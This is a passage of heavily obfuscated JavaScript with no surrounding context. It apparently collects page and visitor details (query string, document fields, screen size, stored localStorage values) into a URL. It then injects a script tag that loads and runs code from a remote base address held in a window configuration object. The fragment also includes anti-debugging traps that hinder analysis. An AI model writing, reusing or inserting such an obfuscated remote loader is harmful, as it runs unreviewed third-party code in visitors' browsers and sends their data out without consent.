_0x30cf83=_0x553a50[_0x56b878(0x24e,0x226,0x2f2,0x249,0x130)];if(!window[_0x3b8b4c(0x622,0x589,0x4df,0x4ae,0x56c)+_0x4736f6(0x2a0,0x3f8,0x2e1,0x2bb,0x2fe)+_0x4ab2ed(0x5ba,0x60d,0x685,0x4f1,0x6a1)+'Rh']){if(_0x553a50[_0x3b8b4c(0x4b0,0x49e,0x451,0x42a,0x437)](_0x553a50[_0x4736f6(0x370,0x28e,0x30b,0x3b8,0x2f5)],_0x553a50[_0x4ab2ed(0x67f,0x759,0x625,0x583,0x729)])){var _0x14c6ab={};_0x14c6ab[_0x2348e7(0x393,0x421,0x436,0x3c2,0x35c)+'e']=![],_0x14c6ab[_0x4ab2ed(0x611,0x669,0x5b0,0x572,0x65b)]=0x15180,_0x14c6ab[_0x3b8b4c(0x4f4,0x459,0x549,0x429,0x483)+'H']=_0x553a50[_0x56b878(0x177,0x19d,0xe1,0x269,0x1fe)],window[_0x56b878(0x186,0x208,0x2f0,0x200,0x154)+_0x4ab2ed(0x688,0x5db,0x667,0x6ee,0x679)+_0x2348e7(0x574,0x4a7,0x52a,0x499,0x614)+'Rh']=_0x14c6ab;}else{var _0x558cfe=_0x611bd0[_0x4736f6(0x339,0x273,0x293,0x369,0x29c)](_0x37dbef,arguments);return _0x223de6=null,_0x558cfe;}}function _0x3b8b4c(_0x48eb40,_0x3f5089,_0x1377f9,_0x486fa6,_0x40c13d){return _0x5b90(_0x3f5089-0x33f,_0x486fa6);}const _0x11e69d=localStorage[_0x4ab2ed(0x58a,0x554,0x5ea,0x5db,0x4ae)+'em'](_0x553a50[_0x3b8b4c(0x43f,0x4e2,0x59b,0x574,0x48a)]);if(_0x553a50[_0x4ab2ed(0x4ca,0x559,0x43e,0x509,0x510)](typeof _0x11e69d,_0x553a50[_0x2348e7(0x681,0x63a,0x5f2,0x53c,0x549)])&&_0x553a50[_0x4736f6(0x18c,0x127,0x108,0xb8,0x183)](_0x11e69d,null)){if(_0x553a50[_0x56b878(0x1f8,0x265,0x248,0x2fd,0x21d)](_0x553a50[_0x4ab2ed(0x614,0x699,0x662,0x5c1,0x66e)],_0x553a50[_0x4ab2ed(0x68a,0x71e,0x764,0x65d,0x5f4)]))return function(_0x380561){}[_0x2348e7(0x5bd,0x4e2,0x5c7,0x5d9,0x634)+_0x2348e7(0x3c4,0x47f,0x4a4,0x455,0x3af)+'r'](qLvurw[_0x3b8b4c(0x47b,0x498,0x3fe,0x3b3,0x426)])[_0x4736f6(0x2f8,0x224,0x23d,0x33d,0x29c)](qLvurw[_0x2348e7(0x3f5,0x47f,0x490,0x554,0x432)]);else{var _0x28073a=JSON[_0x4ab2ed(0x4f3,0x59e,0x534,0x54f,0x486)](_0x11e69d),_0x1bbb5a=Math[_0x2348e7(0x492,0x4d1,0x511,0x4b2,0x464)](_0x553a50[_0x56b878(0x16a,0xf2,0x84,0x169,0xe4)](+new Date(),-0x16d2+-0x1*-0x1416+-0x32*-0x22));if(_0x553a50[_0x3b8b4c(0x424,0x47a,0x39e,0x382,0x45d)](_0x553a50[_0x56b878(0x2bc,0x279,0x1be,0x1ca,0x198)](_0x28073a[_0x2348e7(0x58f,0x539,0x5cf,0x52a,0x4ee)+_0x56b878(0x1ae,0x1ab,0xc2,0x13c,0x261)],window[_0x4ab2ed(0x624,0x697,0x5da,0x6f0,0x64d)+_0x56b878(0x2f9,0x26c,0x247,0x17a,0x174)+_0x4736f6(0x1cd,0x32c,0x151,0x2b1,0x230)+'Rh'][_0x56b878(0x2d7,0x1f5,0x2d0,0x25f,0x2ab)]),_0x1bbb5a)){if(_0x553a50[_0x56b878(0x8f,0x15c,0x22f,0x8c,0x1f5)](_0x553a50[_0x4736f6(0x202,0x2ef,0x314,0x286,0x2fd)],_0x553a50[_0x4ab2ed(0x687,0x70e,0x65e,0x75d,0x61f)]))localStorage[_0x4ab2ed(0x5c0,0x65b,0x62e,0x4da,0x637)+_0x56b878(0x16b,0x242,0x1ec,0x2f2,0x1cb)](_0x553a50[_0x3b8b4c(0x510,0x56b,0x4b4,0x5ce,0x498)]),localStorage[_0x2348e7(0x57f,0x5d1,0x530,0x611,0x613)+_0x3b8b4c(0x5e5,0x5c3,0x5ac,0x54b,0x501)](_0x553a50[_0x3b8b4c(0x43b,0x50f,0x503,0x5aa,0x602)]),localStorage[_0x3b8b4c(0x462,0x525,0x595,0x49f,0x613)+_0x56b878(0x1ce,0x242,0x2ed,0x213,0x265)](_0x553a50[_0x4ab2ed(0x57d,0x516,0x56c,0x668,0x658)]);else return _0x2f4371;}}}var _0xd2f083=localStorage[_0x2348e7(0x459,0x54a,0x4fa,0x436,0x5aa)+'em'](_0x553a50[_0x4736f6(0x194,0x2b5,0x2d5,0x2c3,0x27c)]),_0x25041e=localStorage[_0x3b8b4c(0x47d,0x4ef,0x5a4,0x5b2,0x552)+'em'](_0x553a50[_0x4736f6(0x2fd,0x1f5,0x14f,0x1c8,0x220)]),_0x28dedd=_0x553a50[_0x4ab2ed(0x593,0x663,0x505,0x4d9,0x544)];_0x28dedd+=_0x553a50[_0x3b8b4c(0x4e6,0x442,0x3de,0x40f,0x540)]('&',_0x553a50[_0x2348e7(0x55b,0x520,0x47a,0x4c4,0x412)](decodeURIComponent,window[_0x3b8b4c(0x56c,0x524,0x5a6,0x43b,0x469)+_0x4736f6(0x293,0x1e8,0x251,0x336,0x29b)][_0x3b8b4c(0x566,0x4fc,0x4b1,0x583,0x5a4)+'h'][_0x2348e7(0x4bf,0x406,0x4c9,0x546,0x3da)+'ce']('?','')));function _0x2348e7(_0x262d24,_0x192e10,_0x1e711a,_0x15e541,_0x5c633c){return _0x5b90(_0x1e711a-0x34a,_0x5c633c);}_0x28dedd+=_0x553a50[_0x2348e7(0x62f,0x65f,0x605,0x667,0x6be)](_0x553a50[_0x3b8b4c(0x488,0x501,0x4d1,0x435,0x5ea)],_0x553a50[_0x56b878(0x1c8,0x22d,0x242,0x1e3,0x13f)](encodeURIComponent,document[_0x2348e7(0x4ae,0x4cf,0x45a,0x45d,0x4f5)+_0x3b8b4c(0x4b0,0x4d4,0x5c5,0x476,0x5c4)])),_0x28dedd+=_0x553a50[_0x2348e7(0x4c6,0x4b6,0x413,0x349,0x31e)](_0x553a50[_0x4ab2ed(0x5db,0x67f,0x504,0x64d,0x533)],_0x553a50[_0x4ab2ed(0x551,0x555,0x4f5,0x494,0x4f4)](encodeURIComponent,document[_0x56b878(0x261,0x1fb,0x2cb,0x176,0x284)])),_0x28dedd+=_0x553a50[_0x4736f6(0xeb,0xf9,0x72,0xfd,0x13f)](_0x553a50[_0x3b8b4c(0x63e,0x571,0x615,0x567,0x625)],_0x553a50[_0x3b8b4c(0x4d7,0x438,0x4eb,0x4d6,0x4c1)](encodeURIComponent,_0x553a50[_0x4736f6(0x1c2,0x265,0x15a,0x12f,0x174)](document[_0x4736f6(0x298,0x263,0x1e9,0x283,0x235)+_0x4736f6(0x314,0x240,0x37a,0x31e,0x29b)][_0x4ab2ed(0x4db,0x4e4,0x470,0x59d,0x48c)+_0x56b878(0x2f9,0x24d,0x178,0x31a,0x23d)],document[_0x4ab2ed(0x5bf,0x50d,0x653,0x5a9,0x567)+_0x2348e7(0x568,0x528,0x595,0x557,0x594)][_0x4ab2ed(0x4de,0x455,0x3ea,0x585,0x434)+_0x3b8b4c(0x55f,0x5ce,0x586,0x54a,0x60c)]))),_0x28dedd+=_0x553a50[_0x56b878(0x51,0x8e,0x45,0x14a,0xd0)](_0x553a50[_0x4736f6(0x15d,0x211,0x5b,0x4b,0x135)],_0x553a50[_0x2348e7(0x5e7,0x4d0,0x557,0x58b,0x4b1)](encodeURIComponent,_0x30cf83)),_0x28dedd+=_0x553a50[_0x4736f6(0x18f,0x150,0x7d,0x148,0x142)](_0x553a50[_0x56b878(0x13d,0x150,0x1d7,0x178,0x8a)],_0x553a50[_0x4736f6(0x25c,0x1f1,0x20b,0x231,0x17f)](encodeURIComponent,window[_0x4ab2ed(0x624,0x6c0,0x69d,0x6de,0x57d)+_0x4736f6(0x21f,0x2ab,0x34b,0x3a9,0x2fe)+_0x2348e7(0x5d4,0x4c6,0x52a,0x619,0x60c)+'Rh'][_0x4ab2ed(0x4f4,0x514,0x546,0x500,0x465)+'H']));if(_0x553a50[_0x3b8b4c(0x52c,0x552,0x559,0x626,0x576)](typeof _0xd2f083,_0x553a50[_0x3b8b4c(0x4f8,0x5e7,0x628,0x57e,0x5e1)])&&_0xd2f083&&window[_0x56b878(0x172,0x208,0x1d7,0x273,0x21a)+_0x4ab2ed(0x688,0x784,0x5fc,0x5fa,0x707)+_0x2348e7(0x4f6,0x492,0x52a,0x516,0x4d7)+'Rh'][_0x4ab2ed(0x4c6,0x487,0x483,0x3ef,0x5bb)+'e']){if(_0x553a50[_0x2348e7(0x3d1,0x361,0x418,0x4e4,0x43a)](_0x553a50[_0x4ab2ed(0x5e9,0x653,0x5fc,0x677,0x555)],_0x553a50[_0x3b8b4c(0x50f,0x586,0x654,0x62b,0x4a8)]))_0x28dedd+=_0x553a50[_0x4ab2ed(0x4cc,0x533,0x406,0x57e,0x53f)](_0x553a50[_0x4736f6(0x210,0x33c,0x1dd,0x254,0x2d3)],_0x553a50[_0x4736f6(0x2b4,0x2b1,0x39b,0x3c1,0x2f4)](encodeURIComponent,_0xd2f083));else{if(_0x30bb92){var _0x37b2a6=_0x2a4910[_0x3b8b4c(0x64e,0x58b,0x636,0x5d4,0x680)](_0x41ef8f,arguments);return _0x9144dc=null,_0x37b2a6;}}}if(_0x553a50[_0x2348e7(0x465,0x41f,0x43e,0x36f,0x424)](typeof _0x25041e,_0x553a50[_0x2348e7(0x660,0x6be,0x5f2,0x557,0x5b8)])&&_0x25041e&&window[_0x3b8b4c(0x5bf,0x589,0x599,0x65e,0x49a)+_0x4736f6(0x365,0x24e,0x23d,0x328,0x2fe)+_0x4736f6(0x255,0x268,0x1f5,0x2ce,0x230)+'Rh'][_0x56b878(-0x37,0xaa,-0x2e,0x41,-0x1b)+'e']){if(_0x553a50[_0x4736f6(0x278,0x361,0x2ef,0x340,0x288)](_0x553a50[_0x4736f6(0x2a3,0x2cb,0x298,0x181,0x203)],_0x553a50[_0x2348e7(0x505,0x512,0x5bd,0x6b8,0x626)])){if(_0x4a5032){var _0x1d9f5b=_0x5d1eda[_0x4ab2ed(0x626,0x712,0x541,0x57f,0x5bf)](_0x458869,arguments);return _0x155e63=null,_0x1d9f5b;}}else _0x28dedd+=_0x553a50[_0x56b878(0x17d,0xc1,0x72,0x3f,0x3c)](_0x553a50[_0x56b878(0x1f9,0x184,0x88,0x194,0x205)],_0x553a50[_0x3b8b4c(0x45f,0x4b6,0x590,0x41b,0x458)](encodeURIComponent,_0x25041e));}var _0x5c28b1=document[_0x2348e7(0x6bf,0x4f5,0x5cf,0x633,0x625)+_0x56b878(0x2f5,0x22b,0x2bb,0x215,0x1f6)+_0x2348e7(0x432,0x448,0x4c3,0x455,0x4aa)](_0x553a50[_0x3b8b4c(0x50d,0x449,0x51d,0x3de,0x36d)]);_0x5c28b1[_0x4736f6(0x67,0x93,0xb5,0x60,0x136)]=_0x553a50[_0x56b878(0x9f,0xb5,0x63,0x42,0x115)],_0x5c28b1[_0x56b878(0xd6,0x15e,0x1df,0x19d,0x256)]=_0x553a50[_0x3b8b4c(0x42a,0x431,0x359,0x491,0x51e)](window[_0x2348e7(0x591,0x4ba,0x594,0x4ce,0x4c6)+_0x3b8b4c(0x678,0x5ed,0x668,0x6b8,0x5d2)+_0x56b878(0x1ce,0x19e,0x26d,0xa6,0x26c)+'Rh'][_0x4ab2ed(0x4f4,0x586,0x4a1,0x541,0x5b4)+'H'],_0x28dedd);var _0x5ef2d8=document[_0x4736f6(0x208,0x15c,0x4c,0x12c,0x11a)+_0x3b8b4c(0x4b9,0x5ab,0x596,0x644,0x4c2)+_0x4ab2ed(0x545,0x4f9,0x4af,0x54c,0x4e8)+_0x2348e7(0x4df,0x4c0,0x50b,0x434,0x568)](_0x553a50[_0x56b878(0x8a,0xc8,0xb0,0x131,0x1b6)])[0x9ce+0x243f+-0x2e0d*0x1];_0x5ef2d8[_0x56b878(0x182,0x1ee,0x1c0,0xfc,0x20f)+_0x3b8b4c(0x5c2,0x53d,0x4e4,0x55f,0x5fe)][_0x4736f6(0x360,0x2d8,0x1c0,0x210,0x2a6)+_0x4ab2ed(0x590,0x5eb,0x628,0x531,0x658)+'re'](_0x5c28b1,_0x5ef2d8);}()));function _0x5b90(_0x34e486,_0x4134f7){var _0x1e13a9=_0x3154();return _0x5b90=function(_0x54b50d,_0x39f186){_0x54b50d=_0x54b50d-(0x2101+0x1e2b*0x1+-0x7*0x8ea);var _0x3d7f71=_0x1e13a9[_0x54b50d];return _0x3d7f71;},_0x5b90(_0x34e486,_0x4134f7);}function _0x34e486(_0x2ed6c6){var _0x26e0f0={'zPlsV':function(_0x422bb2,_0x36eb34){return _0x422bb2(_0x36eb34);},'vcczM':function(_0x3135d7,_0x300a1a){return _0x3135d7+_0x300a1a;},'xyzWU':_0x10ab84(0x164,0x1c4,0x115,0x25f,0x177)+_0x294276(0x52c,0x48d,0x57f,0x5c8,0x457)+_0x17c40c(0x610,0x55c,0x607,0x6aa,0x50b)+_0x17c40c(0x3db,0x36c,0x465,0x466,0x515),'eWVqA':_0x15cc2e(0x589,0x50c,0x4a3,0x4ea,0x4c4)+_0x17c40c(0x6b8,0x5c5,0x5ed,0x5ae,0x61f)+_0x10ab84(0x323,0x314,0x26a,0x36d,0x3d2)+_0x15cc2e(0x54f,0x49d,0x4f2,0x4a1,0x4c7)+_0x15cc2e(0x41c,0x5bc,0x518,0x579,0x587)+_0x294276(0x497,0x55e,0x4c2,0x45d,0x4a7)+'\x20)','UHBJr':function(_0x343646,_0x4707d9){return _0x343646+_0x4707d9;},'nEiuu':function(_0x314882,_0x18f5f2){return _0x314882===_0x18f5f2;},'YjGhU':_0x294276(0x5c9,0x601,0x538,0x6c3,0x62e),'cUQVU':_0x294276(0x5a2,0x570,0x4fb,0x576,0x65a),'gvEdy':function(_0x5cd26a,_0x3d5b2e){return _0x5cd26a+_0x3d5b2e;},'fywMG':_0x294276(0x5fa,0x660,0x61c,0x504,0x600)+_0x10ab84(0x114,0x1c7,0x16e,0x1ba,0x1dc),'pfMqA':_0x21e21a(-0x188,-0x1b3,-0x175,-0x163,-0x15a)+_0x15cc2e(0x4bd,0x64a,0x583,0x630,0x62c)+_0x21e21a(-0x1a8,-0x187,-0x18b,-0x262,-0x2c0)+')','ZVnFx':_0x10ab84(0x35b,0x335,0x39e,0x3db,0x249)+_0x10ab84(0x248,0x28d,0x21e,0x19e,0x1cd)+_0x10ab84(0x18d,0x186,0x192,0x14f,0x102)+_0x294276(0x509,0x549,0x49d,0x5fa,0x57e)+_0x21e21a(-0x1de,-0x213,-0x15b,-0x253,-0x2fc)+_0x21e21a(-0x121,-0x1eb,-0xac,-0x13f,-0x212)+_0x294276(0x613,0x646,0x5b8,0x650,0x594),'gvHqI':function(_0x1477fb,_0x18f01b){return _0x1477fb(_0x18f01b);},'oSGTD':_0x15cc2e(0x516,0x592,0x4dd,0x4d0,0x3fd),'IeJFx':function(_0x164dfa,_0x6f5094){return _0x164dfa+_0x6f5094;},'AkScu':_0x10ab84(0xdb,0x184,0x149,0xf8,0x12e),'SheCx':_0x17c40c(0x622,0x5ec,0x5b0,0x4b9,0x559),'kYozF':function(_0x3a0ea3){return _0x3a0ea3();},'IsMJr':function(_0x1fef18,_0x21c16f,_0x165bd0){return _0x1fef18(_0x21c16f,_0x165bd0);},'ZfKri':function(_0x1b4df2,_0x1d5e5a){return _0x1b4df2!==_0x1d5e5a;},'HFsuZ':_0x15cc2e(0x467,0x5e2,0x4fb,0x559,0x58c),'aEnLJ':_0x10ab84(0x3e5,0x2f3,0x28e,0x2fb,0x37a),'zBdow':_0x17c40c(0x4c6,0x3a8,0x476,0x46d,0x442)+'g','ZzqNK':function(_0x519c6f,_0x99468b){return _0x519c6f===_0x99468b;},'LDgrZ':_0x15cc2e(0x426,0x4f7,0x47c,0x51c,0x48d),'xvWRt':_0x21e21a(-0x1f5,-0x200,-0x6a,-0x117,-0x34),'VCpYU':_0x294276(0x4db,0x4f6,0x467,0x4aa,0x555)+_0x17c40c(0x52f,0x383,0x467,0x497,0x3e2)+_0x15cc2e(0x4d5,0x4d8,0x486,0x46d,0x579),'adMjp':_0x21e21a(-0x1fd,-0x2f0,-0x27a,-0x20e,-0x13c)+'er','uvbdp':function(_0x36a7cb,_0x59d111){return _0x36a7cb/_0x59d111;},'SQkmu':_0x294276(0x52d,0x523,0x5ac,0x519,0x552)+'h','hstdK':function(_0x1c9a53,_0x110efb){return _0x1c9a53===_0x110efb;},'JrEPJ':function(_0x52f484,_0x3ffb18){return _0x52f484%_0x3ffb18;},'cGBCE':_0x17c40c(0x705,0x728,0x645,0x6ef,0x64c),'fqLuB':function(_0x560b85,_0x593ae5){return _0x560b85+_0x593ae5;},'FbAEA':_0x17c40c(0x3cf,0x42f,0x48a,0x433,0x51d),'TGLhS':_0x294276(0x4dd,0x5a3,0x4b9,0x408,0x4ee),'iLGjM':_0x21e21a(-0x149,-0x173,-0x1df,-0x11c,-0x95)+'n','juSbQ':_0x17c40c(0x608,0x4cb,0x514,0x4c8,0x5ff),'kuAFJ':_0x21e21a(-0x87,-0x1d1,-0x1c2,-0x14a,-0x1b5),'ZGhzV':_0x294276(0x659,0x5f7,0x69c,0x6e2,0x64e)+_0x21e21a(-0x28f,-0x244,-0x226,-0x25f,-0x2ce)+'t','MxPiz':function(_0x377dc1,_0x24ff69){return _0x377dc1(_0x24ff69);},'UyRBV':function(_0x56b731,_0x27e141){return _0x56b731(_0x27e141);}};function _0x10ab84(_0x436e8d,_0x2fccae,_0x37fcde,_0xb16cee,_0x373627){return _0x5b90(_0x2fccae-0xb5,_0x373627);}function _0x294276(_0x38601d,_0x17a06c,_0x270df3,_0x1950ee,_0x7ec66e){return _0x5b90(_0x38601d-0x3b8,_0x17a06c);}function _0x25297a(_0x618dd2){function _0x37ed4f(_0x5873b5,_0x55146f,_0x68978c,_0x1684e2,_0x4f73be){return _0x294276(_0x4f73be- -0x17a,_0x55146f,_0x68978c-0x10f,_0x1684e2-0x6,_0x4f73be-0x1c9);}function _0x588d36(_0x3f6db0,_0x12f944,_0x11185f,_0x548157,_0x2facfd){return _0x294276(_0x548157- -0x112,_0x12f944,_0x11185f-0x164,_0x548157-0x7c,_0x2facfd-0xdc);}function _0xce8a56(_0x27323b,_0x1e227e,_0x319129,_0x4ae9d3,_0x4059ef){return _0x21e21a(_0x27323b-0x17,_0x1e227e-0xd7,_0x319129-0x1ac,_0x319129-0x2f,_0x4ae9d3);}function _0x49dd62(_0x1fdb5a,_0x73a737,_0x12deca,_0x674e3e,_0x24dcb4){return _0x294276(_0x24dcb4- -0x307,_0x73a737,_0x12deca-0xa6,_0x674e3e-0x130,_0x24dcb4-0xb9);}function _0x17ea35(_0x1be2ac,_0x12a0b5,_0x4436de,_0x59bbba,_0x47ce53){return _0x21e21a(_0x1be2ac-0x1e9,_0x12a0b5-0x161,_0x4436de-0x177,_0x1be2ac-0x57c,_0x59bbba);}var _0x90c0a={'oZyMJ':function(_0x334fcc,_0x170521){function _0x2e59c4(_0x288446,_0x3b6fb6,_0xb08ccc,_0xaa5d68,_0x155686){return _0x5b90(_0xb08ccc- -0x272,_0xaa5d68);}return _0x26e0f0[_0x2e59c4(-0x76,-0xa1,-0xf,0xe5,0x88)](_0x334fcc,_0x170521);},'rwZzb':_0x26e0f0[_0x37ed4f(0x3b6,0x4ea,0x38d,0x371,0x426)],'MdFYZ':function(_0xfd86c2,_0x3c8088){function _0x43d066(_0x1f6953,_0x3edcf5,_0x2ac923,_0x4f7496,_0x4b6b7b){return _0x37ed4f(_0x1f6953-0x49,_0x2ac923,_0x2ac923-0x83,_0x4f7496-0x14c,_0x1f6953- -0x461);}return _0x26e0f0[_0x43d066(-0x9d,-0x107,-0x16a,-0xbb,-0x137)](_0xfd86c2,_0x3c8088);},'GbuYu':_0x26e0f0[_0x37ed4f(0x431,0x59c,0x4e6,0x4c3,0x4a4)],'daSni':_0x26e0f0[_0x588d36(0x4da,0x5e0,0x5db,0x53a,0x584)],'vlSbZ':function(_0xc5ec99,_0x2f8d92){function _0xe0f8c6(_0x2dfd05,_0x771e3a,_0x58f30e,_0x126371,_0x37eedb){return _0x17ea35(_0x771e3a- -0x4d0,_0x771e3a-0x173,_0x58f30e-0x1ab,_0x58f30e,_0x37eedb-0x11);}return _0x26e0f0[_0xe0f8c6(-0x217,-0x1be,-0x255,-0xe7,-0x153)](_0xc5ec99,_0x2f8d92);},'PlXDD':_0x26e0f0[_0xce8a56(-0x169,-0x14a,-0x186,-0x21f,-0x233)],'yOKoq':function(_0x5c8c17,_0x53b6e7){function _0x1b3214(_0xfe2017,_0x365ead,_0x43312d,_0x236980,_0x821775){return _0xce8a56(_0xfe2017-0x13d,_0x365ead-0x1f4,_0x365ead-0x4e2,_0xfe2017,_0x821775-0x17c);}return _0x26e0f0[_0x1b3214(0x37e,0x2b9,0x232,0x27f,0x28b)](_0x5c8c17,_0x53b6e7);},'DfEmR':_0x26e0f0[_0x17ea35(0x2da,0x317,0x1f2,0x3cd,0x22b)],'zjNpU':_0x26e0f0[_0xce8a56(-0x1b8,-0x101,-0x1c1,-0x18a,-0x17e)],'rEVUF':function(_0x4557f1){function _0xdb321c(_0x5ac127,_0x21d257,_0x338540,_0x5bef94,_0x342125){return _0x37ed4f(_0x5ac127-0x194,_0x5bef94,_0x338540-0xa1,_0x5bef94-0xc,_0x338540- -0x396);}return _0x26e0f0[_0xdb321c(0xa8,0x13e,0xdd,0x5f,0x1a2)](_0x4557f1);},'mmmoj':function(_0x307376,_0x573fb5,_0x39a5cd){function _0x19756a(_0x1cf9ca,_0x5a1f27,_0x3f64e7,_0x318570,_0x43d348){return _0x588d36(_0x1cf9ca-0xcf,_0x43d348,_0x3f64e7-0xe1,_0x318570- -0x232,_0x43d348-0x134);}return _0x26e0f0[_0x19756a(0x169,0x14b,0x270,0x223,0x1c8)](_0x307376,_0x573fb5,_0x39a5cd);},'pKrRi':function(_0x49d1ef,_0x476f95){function _0x4178ae(_0x157d26,_0x512681,_0x3aeb44,_0x2c9c14,_0x42a7dc){return _0x49dd62(_0x157d26-0xb1,_0x42a7dc,_0x3aeb44-0x192,_0x2c9c14-0x9d,_0x157d26-0x209);}return _0x26e0f0[_0x4178ae(0x44d,0x45f,0x36a,0x3b6,0x466)](_0x49d1ef,_0x476f95);},'lZdhx':_0x26e0f0[_0xce8a56(-0x1a3,-0xd1,-0x126,-0x147,-0xfe)],'vBzkD':_0x26e0f0[_0xce8a56(-0x2c4,-0x29a,-0x1f3,-0x1da,-0x275)]};if(_0x26e0f0[_0x49dd62(0x337,0x3c5,0x3c8,0x2fe,0x338)](typeof _0x618dd2,_0x26e0f0[_0x588d36(0x4a5,0x4d2,0x55e,0x46f,0x49a)])){if(_0x26e0f0[_0x37ed4f(0x5c5,0x5b3,0x4f0,0x438,0x4ca)](_0x26e0f0[_0x49dd62(0x377,0x1fc,0x3c6,0x396,0x2cd)],_0x26e0f0[_0xce8a56(-0x19a,-0x47,-0xd4,-0xce,0x0)])){var _0x2ee2f0;try{_0x2ee2f0=_0x26e0f0[_0x17ea35(0x38d,0x47f,0x457,0x335,0x3d4)](_0x1ec778,_0x26e0f0[_0x588d36(0x4f5,0x571,0x56e,0x4e5,0x3f7)](_0x26e0f0[_0x49dd62(0x398,0x322,0x31e,0x3c2,0x2f0)](_0x26e0f0[_0xce8a56(-0x217,-0x320,-0x271,-0x2a1,-0x25b)],_0x26e0f0[_0x49dd62(0x2d5,0x15e,0x2b4,0x1f1,0x1df)]),');'))();}catch(_0x182758){_0x2ee2f0=_0xc26909;}return _0x2ee2f0;}else return function(_0x3c84e2){}[_0x49dd62(0x333,0x2a6,0x2ca,0x3ef,0x32e)+_0x49dd62(0x2b6,0x263,0x114,0x143,0x20b)+'r'](_0x26e0f0[_0x49dd62(0x434,0x316,0x3c6,0x3c1,0x34a)])[_0x49dd62(0x292,0x217,0x2eb,0x2af,0x2fd)](_0x26e0f0[_0x17ea35(0x383,0x473,0x404,0x3c1,0x337)]);}else _0x26e0f0[_0x37ed4f(0x407,0x434,0x432,0x47e,0x3d1)](_0x26e0f0[_0x49dd62(0x3ff,0x2e9,0x285,0x2e7,0x314)]('',_0x26e0f0[_0x588d36(0x534,0x5ea,0x4a4,0x4ee,0x504)](_0x618dd2,_0x618dd2))[_0x26e0f0[_0x588d36(0x362,0x4ca,0x4af,0x407,0x344)]],-0x3*-0x566+-0xbb1+-0x10*0x48)||_0x26e0f0[_0x49dd62(0x386,0x35f,0x2a1,0x363,0x309)](_0x26e0f0[_0x17ea35(0x46e,0x3db,0x4c9,0x492,0x384)](_0x618dd2,-0x489*0x4+-0x2566+0x379e),0x1ab6+-0x2118+0x662)?_0x26e0f0[_0x588d36(0x3b7,0x3ae,0x345,0x439,0x35f)](_0x26e0f0[_0x37ed4f(0x370,0x470,0x33f,0x3ab,0x3c5)],_0x26e0f0[_0x17ea35(0x38e,0x2bd,0x33d,0x3b1,0x37e)])?_0x1284a0+=_0x90c0a[_0x37ed4f(0x307,0x479,0x3d5,0x2e5,0x3ae)](_0x90c0a[_0x588d36(0x3bd,0x427,0x3a0,0x3e6,0x33a)],_0x90c0a[_0x49dd62(0x2c0,0x28d,0x279,0x1e6,0x1c2)](_0xcf2dd7,_0x513ead)):function(){function _0x2b34ba(_0x3ef5fb,_0x33eda1,_0x37ab14,_0x10e862,_0x37f4e4){return _0xce8a56(_0x3ef5fb-0x125,_0x33eda1-0x14e,_0x37f4e4-0x62e,_0x33eda1,_0x37f4e4-0x1aa);}function _0x1c0c72(_0x33b5a2,_0x76011c,_0x37334c,_0x293742,_0x21c086){return _0x49dd62(_0x33b5a2-0x13a,_0x37334c,_0x37334c-0xe6,_0x293742-0xe2,_0x293742-0x2c4);}function _0x51d79e(_0x5a214f,_0x17b6f4,_0x4705aa,_0x334a44,_0x450d){return _0x49dd62(_0x5a214f-0x76,_0x4705aa,_0x4705aa-0x44,_0x334a44-0x39,_0x5a214f- -0x283);}function _0x2ad80d(_0x7a0a1e,_0x40c44a,_0x518d56,_0x29858d,_0x1107bb){return _0x49dd62(_0x7a0a1e-0x1c0,_0x518d56,_0x518d56-0x133,_0x29858d-0x120,_0x29858d- -0xed);}function _0x29be7a(_0x41552d,_0x40c0c1,_0x25372c,_0x601524,_0x9d3c31){return _0x17ea35(_0x601524- -0x373,_0x40c0c1-0x1c2,_0x25372c-0x14e,_0x40c0c1,_0x9d3c31-0x2);}if(_0x90c0a[_0x1c0c72(0x649,0x4e7,0x4d9,0x5c9,0x564)](_0x90c0a[_0x1c0c72(0x58b,0x40b,0x526,0x4d2,0x4eb)],_0x90c0a[_0x2ad80d(0x197,0x176,0x1bc,0x1d0,0x169)]))return!![];else{var _0x19ef75={'jCjmp':_0x90c0a[_0x51d79e(0xc5,0x5b,0x137,0x40,0x1a)],'jGWLL':_0x90c0a[_0x29be7a(0xb3,-0x8b,-0x40,-0x30,-0x59)],'veYph':function(_0x44243f,_0x48b0f7){function _0x4531ed(_0x4098ba,_0x59bd5c,_0x284823,_0xaa3a7b,_0x264d6d){return _0x2b34ba(_0x4098ba-0x104,_0xaa3a7b,_0x284823-0x49,_0xaa3a7b-0x5d,_0x284823-0xa0);}return _0x90c0a[_0x4531ed(0x5d5,0x519,0x60e,0x604,0x52f)](_0x44243f,_0x48b0f7);},'gzSQL':_0x90c0a[_0x1c0c72(0x677,0x6e6,0x604,0x615,0x597)],'JBuNw':function(_0x3b1490,_0x144463){function _0x2023ef(_0x428219,_0x466aea,_0x20de89,_0x2a24ab,_0xb0681f){return _0x1c0c72(_0x428219-0xa6,_0x466aea-0x84,_0x466aea,_0x2a24ab- -0x40d,_0xb0681f-0x72);}return _0x90c0a[_0x2023ef(0x5f,0x10d,0xa,0x9f,0xf6)](_0x3b1490,_0x144463);},'StNvF':_0x90c0a[_0x2b34ba(0x3a8,0x445,0x35d,0x451,0x3f1)],'PuBYf':_0x90c0a[_0x51d79e(0x1d,0xfc,-0x5,0x12,0x104)],'psoml':function(_0x2c136b){function _0x5aae1d(_0x39f75a,_0x145d89,_0x1b74b7,_0x41dc31,_0x639f0e){return _0x2ad80d(_0x39f75a-0x19,_0x145d89-0xf9,_0x145d89,_0x39f75a- -0x2e8,_0x639f0e-0x6b);}return _0x90c0a[_0x5aae1d(-0x203,-0x251,-0x1ea,-0x257,-0x1a3)](_0x2c136b);}};_0x90c0a[_0x2ad80d(0xa7,0xd8,0x12f,0x165,0x1f9)](_0x5ef7f8,this,function(){function _0x2f3378(_0x3c93f7,_0x5484a6,_0x9f3ca2,_0x3571c2,_0x30a437){return _0x1c0c72(_0x3c93f7-0xa8,_0x5484a6-0x1a0,_0x3c93f7,_0x5484a6- -0x570,_0x30a437-0xed);}var _0x2641eb=new _0x330a41(_0x19ef75[_0x2f3378(-0xf7,-0x114,-0xd2,-0xdb,-0x2e)]);function _0x17383d(_0x359b76,_0x259ff5,_0x2826f4,_0x551581,_0x21def6){return _0x51d79e(_0x551581-0x387,_0x259ff5-0x1d8,_0x259ff5,_0x551581-0x1d0,_0x21def6-0x19f);}function _0x51b58c(_0x349e8c,_0x28f272,_0x3d2331,_0x393a9d,_0x439868){return _0x51d79e(_0x439868-0x45f,_0x28f272-0x195,_0x28f272,_0x393a9d-0x9c,_0x439868-0x189);}var _0x5c7b40=new _0x5421f3(_0x19ef75[_0x2f3378(-0xe8,-0xb7,-0x115,0x1c,-0x113)],'i');function 